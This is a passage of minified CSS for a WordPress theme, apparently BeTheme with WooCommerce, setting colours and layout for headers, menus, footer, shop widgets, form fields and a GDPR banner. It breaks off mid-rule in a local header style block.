.top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#8498c3;--mfn-icon-box-icon:#8498c3;--mfn-sliding-box-bg:#8498c3;--mfn-woo-body-color:#000000;--mfn-woo-heading-color:#000000;--mfn-woo-themecolor:#8498c3;--mfn-woo-bg-themecolor:#8498c3;--mfn-woo-border-themecolor:#8498c3}#Header_wrapper,#Intro{background-color:#dee1ec}#Subheader{background-color:rgba(242,242,242,0.5)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#fbfbfb}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul .shop_slider_li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#000000}.lead{color:#2e2e2e}.post-nav.minimal a svg{fill:#000000}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#8498c3}.mfn-wish-button.loved:not(.link) .path{fill:#8498c3;stroke:#8498c3}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#8498c3}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#8498c3}a{color:#8498c3}a:hover{color:#545977}*::-moz-selection{background-color:#8498c3;color:white}*::selection{background-color:#8498c3;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#000000}h2,h2 a,h2 a:hover{color:#000000}h3,h3 a,h3 a:hover{color:#000000}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#000000}h5,h5 a,h5 a:hover{color:#000000}h6,h6 a,h6 a:hover,a.content_link .title{color:#8498c3}.woocommerce #customer_login h2{color:#000000} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#000000} .dropcap,.highlight:not(.highlight_image){background-color:#8498c3}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#8498c3}a:hover.mfn-link{color:#8498c3}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#545977}a.mfn-link-6:before{border-bottom-color:#545977}a.mfn-link svg .path{stroke:#8498c3}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#8498c3;background:#8498c3}.hr_zigzag i{color:#8498c3}.highlight-left:after,.highlight-right:after{background:#8498c3}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#8498c3}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#fbfbfb}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#fbfbfb}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#000000}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#8498c3}#Top_bar .menu > li a:not(.menu-toggle):after{background:#8498c3}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#000000}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#8498c3}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#8498c3}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#8498c3}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#8498c3}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#8498c3 !important;background:transparent}#Overlay{background:rgba(132,152,195,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#8498c3;background:transparent}.mfn-footer-stickymenu{background-color:#fbfbfb}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#eeeded;border-color:#eeeded}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#000000}#Side_slide .extras .extras-wrapper a svg .path{stroke:#000000}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#8498c3}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#8498c3}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#8498c3}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#8498c3}#Action_bar .contact_details a:hover{color:#545977}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#444444}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(68,68,68,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#000000}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#8498c3}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#545977}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#000000}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#8498c3}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#8498c3}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#8498c3}#Sliding-top a:hover{color:#545977}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#8498c3}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#8498c3}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#8fafdc;stroke:#8fafdc}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#8fafdc;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#8fafdc}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#8498c3}.quick_fact .number-wrapper .number{color:#8498c3}.mfn-countdown{--mfn-countdown-number-color:#8498c3}.progress_bars .bars_list li .bar .progress{background-color:#8498c3}a:hover.icon_bar{color:#8498c3 !important}a.content_link,a:hover.content_link{color:#8498c3}a.content_link:before{border-bottom-color:#8498c3}a.content_link:after{border-color:#8498c3}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#8498c3}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#8498c3}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#8498c3}.how_it_works .image_wrapper .number{background:#8498c3}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#8498c3}.trailer_box.plain .desc .subtitle{color:#8498c3}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#8498c3}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#8498c3}.list_item.lists_1 .list_left{background-color:#8498c3}.list_item .list_left{color:#8498c3}.feature_list ul li .icon i{color:#8498c3}.feature_list ul li:hover,.feature_list ul li:hover a{background:#8498c3}table th{color:#444444}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#8498c3}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#8498c3}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#8498c3}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#8498c3}.pricing-box .plan-inside ul li .yes{background:#8498c3}.pricing-box-box.pricing-box-featured{background:#8498c3}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#545977}.alert_error .path{stroke:#545977}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#000000;background-color:rgba(255,255,255,0);border-color:#000000}.wc-block-price-filter__controls input{border-color:#000000 !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#545977;background-color:rgba(233,245,252,0);border-color:#545977}.wc-block-price-filter__controls input:focus{border-color:#545977 !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#545977}:focus::-moz-placeholder{color:#545977}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,0);border-color:#000000}.select2-dropdown{background-color:#FFFFFF;border-color:#000000}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#000000}.select2-container--default.select2-container--open .select2-selection--single{border-color:#000000}.select2-container--default .select2-search--dropdown .select2-search__field{color:#000000;background-color:rgba(255,255,255,0);border-color:#000000}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#545977;background-color:rgba(233,245,252,0) !important;border-color:#545977} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#8498c3;color:white} .image_frame span.onsale,.woocommerce span.onsale,.shop_slider .shop_slider_ul .item_wrapper span.onsale{background-color:#8498c3}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#8498c3 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fbfbfb}.mfn-desc-expandable .read-more{background:linear-gradient(180deg,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 65%)}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(251,251,251,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#fbfbfb !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#8498c3}#Action_bar .contact_details a:hover{color:#545977}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
/* Local Header Style 12387 */
.mcb-section .mcb-wrap .mcb-item-b64f9ccb8 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-b64f9ccb8{flex:0 0 200px;max-width:200px;}.mcb-section .mcb-wrap .mcb-item-b64f9ccb8 .mcb-column-inner-b64f9ccb8{margin-right:25apx;height:60px;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{color:#545977;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li:hover > a.mfn-menu-link{color:#8498c3;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li{--mfn-header-menu-animation-color:#FFFFFF;--mfn-header-menu-animation-height:1px;flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mcb-column-inner-1e417bf36{padding-left:25px;margin-left:25px;border-style:none;border-width:0 0 0 1px;box-shadow: 0 0 0 0 rgba(255,255,255,0.2);}.mcb-section .mcb-wrap .mcb-item-f80fd58ab .mfn-header-tmpl-menu-sidebar .mfn-header-tmpl-menu-sidebar-wrapper{align-items:flex-end;}.mcb-section .mcb-wrap .mcb-item-f80fd58ab .icon-wrapper i{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-f80fd58ab .mcb-column-inner-f80fd58ab{border-style:solid;border-color:rgba(255,255,255,0.2);}.mcb-section .mcb-wrap-3412bbb3c{flex-grow:1;max-width-grow:1;}.mcb-section .mcb-wrap-3412bbb3c .mcb-wrap-inner-3412bbb3c{align-items:center;}.mcb-section .mcb-wrap .mcb-item-2h6vubk5 .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-2h6vubk5 .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-2h6vubk5 .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-2h6vubk5 .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-qelqnkdlh .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-qelqnkdlh .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-qelqnkdlh .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-qelqnkdlh .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-1asnatnmw .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-1asnatnmw .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-1asnatnmw .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-1asnatnmw .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap 